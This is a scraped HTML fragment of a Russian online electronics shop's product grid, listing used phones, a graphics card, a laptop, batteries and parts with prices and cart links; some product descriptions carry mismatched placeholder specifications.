	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 5S 16 GB</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/61YjN9XnQFL._SX679_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 5S 16 GB</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><span class="a-list-item">Screen Size: 11.6&#8243;</span></li>
<li><span class="a-list-item"> Processor Type: Core i5</span></li>
<li><span class="a-list-item"> Processor Speed: 1.90 GHz</span></li>
<li><span class="a-list-item">Standard Memory: 4 GB</span></li>
<li><span class="a-list-item"> Operating System: Windows 8.1 Pro</span></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/26</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>8,000</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2606" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2606" data-product_sku="5487FB8/26" aria-label="Добавить &quot;iPhone 5S 16 GB&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2606">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2606" rel="nofollow" data-product-id="2606" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2606" class="add-to-compare-link" data-product_id="2606">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2603 product type-product status-publish has-post-thumbnail product_cat-videocards product_cat-pc last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/videocards/" rel="tag">Видеокарты</a>, <a href="//altyn-kazan.ru/product-category/pc/" rel="tag">Компьютеры, комплектующие и периферия</a></span><a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/1099937_v01_b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/videocards/" rel="tag">Видеокарты</a>, <a href="//altyn-kazan.ru/product-category/pc/" rel="tag">Компьютеры, комплектующие и периферия</a></span><a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<table class="product_features">
<tbody>
<tr>
<th><span class="property_name">Интерфейс</span></th>
<td>PCI-E 3.0</td>
</tr>
<tr>
<th><span class="property_name">Видеочипсет</span></th>
<td>AMD Radeon RX 590</td>
</tr>
<tr>
<th><span class="property_name">Частота графического процессора</span></th>
<td>1576 МГц</td>
</tr>
<tr>
<th><span class="property_name">Техпроцесс</span></th>
<td>12 нм</td>
</tr>
<tr>
<th><span class="property_name">Объем видеопамяти</span></th>
<td>8 Гб</td>
</tr>
<tr>
<th><span class="property_name">Тип видеопамяти</span></th>
<td>GDDR5</td>
</tr>
<tr>
<th><span class="property_name">Частота видеопамяти</span></th>
<td>8000 МГц</td>
</tr>
<tr>
<th><span class="property_name">Разрядность шины видеопамяти</span></th>
<td>256 bit</td>
</tr>
<tr>
<th><span class="property_name">Максимальное разрешение</span></th>
<td>4096 х 2160</td>
</tr>
<tr>
<th><span class="property_name">Поддержка режимов</span></th>
<td>CrossFireX</td>
</tr>
<tr>
<th><span class="property_name">Поддержка технологий</span></th>
<td>DirectX 12/OpenGL 4.5</td>
</tr>
<tr>
<th><span class="property_name">Разъемы DVI</span></th>
<td>1</td>
</tr>
<tr>
<th><span class="property_name">Разъемов HDMI</span></th>
<td>1</td>
</tr>
<tr>
<th><span class="property_name">Разъемов Display Port</span></th>
<td>3</td>
</tr>
<tr>
<th><span class="property_name">Разъемы дополнительного питания</span></th>
<td>6+8 pin</td>
</tr>
<tr>
<th><span class="property_name">Рекомендуемая производителем мощность БП</span></th>
<td>600 Вт</td>
</tr>
</tbody>
</table>
		</div>
				<div class="product-sku">SKU: 5487FB8/25</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>22,000</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2603" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2603" data-product_sku="5487FB8/25" aria-label="Добавить &quot;Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2603">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2603" rel="nofollow" data-product-id="2603" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2603" class="add-to-compare-link" data-product_id="2603">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
</ul>
</div>		</div>
		
		
		<div class="tab-pane " id="home-tab-691da1dd6ce5a-1" role="tabpanel">

		<div class="woocommerce columns-3 "><ul data-view="grid" data-toggle="regular-products" class="products columns-3"><li class="post-2932 product type-product status-publish has-post-thumbnail product_cat-notebookmain product_cat-15-inch first instock sale featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/15-inch/" rel="tag">15 дюймов</a></span><a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Acer Aspire v3-571g (игровой бу ноутбук)</h2><div class="product-thumbnail"><img width="300" height="229" src="//altyn-kazan.ru/wp-content/uploads/2016/03/acer-v3-571-e1541585747535.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="acer aspire v3 571" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/15-inch/" rel="tag">15 дюймов</a></span><a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Acer Aspire v3-571g (игровой бу ноутбук)</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><strong>Характеристики:</strong></li>
<li><strong>&#x25b6; Процессор: </strong> Intel Core i3-3120M</li>
<li></li>
<li><strong>&#x25b6; Оперативная память: </strong>4 Gb DDRIII</li>
<li></li>
<li><strong>&#x25b6; Жесткий диск: </strong> 320 Gb</li>
<li></li>
<li><strong>&#x25b6; Видеокарта:</strong> nVIDIA Geforce 710m 2Gb</li>
<li></li>
<li><strong>&#x25b6; Экран</strong>: 15.6 дюймa, разрешение <em>1366 x 768</em></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/21</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>11,500</span></ins> <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>18,000</span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2932" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2932" data-product_sku="5487FB8/21" aria-label="Добавить &quot;Acer Aspire v3-571g (игровой бу ноутбук)&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2932">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2932" rel="nofollow" data-product-id="2932" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2932" class="add-to-compare-link" data-product_id="2932">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2928 product type-product status-publish has-post-thumbnail product_cat-mobile instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 6S &#8212; 128GB (подержанный)</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/f6565f81a5cc5bb98ba6090a10eb1ebc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 6S &#8212; 128GB (подержанный)</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/15</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>12,500</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2928" data-product_sku="5487FB8/15" aria-label="Добавить &quot;iPhone 6S - 128GB (подержанный)&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2928">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2928" rel="nofollow" data-product-id="2928" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2928" class="add-to-compare-link" data-product_id="2928">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2926 product type-product status-publish has-post-thumbnail product_cat-234 product_cat-mobile-parts product_cat-mobile last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/%d0%b1%d0%b0%d1%82%d0%b0%d1%80%d0%b5%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%be%d0%b2/" rel="tag">Батареи для телефонов</a>, <a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/" rel="tag">Запчасти для сотовых</a>, <a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для iPhone 5</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/batareya-dlya-mobilnogo-telefona-apple-iphone-5-li-ion-3.8v-1440mach-600x600-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/%d0%b1%d0%b0%d1%82%d0%b0%d1%80%d0%b5%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%be%d0%b2/" rel="tag">Батареи для телефонов</a>, <a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/" rel="tag">Запчасти для сотовых</a>, <a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для iPhone 5</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/19</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>600</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2926" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2926" data-product_sku="5487FB8/19" aria-label="Добавить &quot;Аккумулятор для iPhone 5&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2926">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2926" rel="nofollow" data-product-id="2926" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2926" class="add-to-compare-link" data-product_id="2926">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2625 product type-product status-publish has-post-thumbnail product_cat-hdds first instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/hdds/" rel="tag">Жесткие диски HDD</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/284822_2245_draft-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/hdds/" rel="tag">Жесткие диски HDD</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li>4.5 inch HD Screen</li>
<li>Android 4.4 KitKat OS</li>
<li>1.4 GHz Quad Core&#x2122; Processor</li>
<li>20 MP front Camera</li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/19</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>2,800</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2625" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2625" data-product_sku="5487FB8/19" aria-label="Добавить &quot;Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2625">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2625" rel="nofollow" data-product-id="2625" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2625" class="add-to-compare-link" data-product_id="2625">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2623 product type-product status-publish has-post-thumbnail product_cat-notebookmain product_cat-batary instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/batary/" rel="tag">Аккумуляторы для ноутбуков</a></span><a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для ноутбука HP MU06</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/M06-min-e1544822327122-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/batary/" rel="tag">Аккумуляторы для ноутбуков</a></span><a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для ноутбука HP MU06</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/08</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,600</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2623" data-product_sku="5487FB8/08" aria-label="Добавить &quot;Аккумулятор для ноутбука HP MU06&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2623">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2623" rel="nofollow" data-product-id="2623" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2623" class="add-to-compare-link" data-product_id="2623">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2621 product type-product status-publish has-post-thumbnail product_cat-laptops last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/07</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,200</span></span></span>
